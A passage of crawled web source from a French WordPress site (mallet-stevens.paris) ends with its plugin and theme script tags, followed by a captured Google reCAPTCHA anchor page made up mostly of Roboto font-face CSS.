ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.6' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.6' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/themes/stockholm/js/plugins.js?ver=6.2.6' id='qode_plugins-js'></script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/themes/stockholm/js/plugins/jquery.carouFredSel-6.2.1.js?ver=6.2.6' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/themes/stockholm/js/plugins/jquery.fullPage.min.js?ver=6.2.6' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/themes/stockholm/js/plugins/lemmon-slider.js?ver=6.2.6' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/themes/stockholm/js/plugins/jquery.mousewheel.min.js?ver=6.2.6' id='mousewheel-js'></script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/themes/stockholm/js/plugins/jquery.touchSwipe.min.js?ver=6.2.6' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.11.2' id='isotope-js'></script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/themes/stockholm/js/plugins/jquery.parallax-scroll.js?ver=6.2.6' id='parallax-scroll-js'></script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/themes/stockholm/js/default_dynamic.js?ver=1716445651' id='qode_default_dynamic-js'></script>
<script type='text/javascript' id='qode_default-js-extra'>
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/www.mallet-stevens.paris\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/themes/stockholm/js/default.min.js?ver=6.2.6' id='qode_default-js'></script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/themes/stockholm/js/custom_js.js?ver=1716445651' id='qode_custom_js-js'></script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/themes/stockholm/js/plugins/SmoothScroll.js?ver=6.2.6' id='smoothScroll-js'></script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.11.2' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/themes/stockholm/js/woocommerce.min.js?ver=6.2.6' id='qode_woocommerce_script-js'></script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.7.2.3' id='select2-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lc0V6cpAAAAAG1qYdO-tDAFnl1qGixkvgwVBeP9&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc0V6cpAAAAAG1qYdO-tDAFnl1qGixkvgwVBeP9","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-fr.js?ver=2.14' id='wysija-validator-lang-js'></script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.14' id='wysija-validator-js'></script>
<script type='text/javascript' id='wysija-front-subscribers-js-extra'>
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https:\/\/www.mallet-stevens.paris\/wp-admin\/admin-ajax.php","loadingTrans":"Chargement...","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.14' id='wysija-front-subscribers-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?ver=6.2.6' id='wysija-recaptcha-js'></script>
</body>
</html>	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc0V6cpAAAAAG1qYdO-tDAFnl1qGixkvgwVBeP9&co=aHR0cHM6Ly93d3cubWFsbGV0LXN0ZXZlbnMucGFyaXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=al923ufhncpo
body_size: 48827
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Yy-wRXQEPCUPhELEx1ifQg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Yy-wRXQEPCUPhELEx1ifQg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
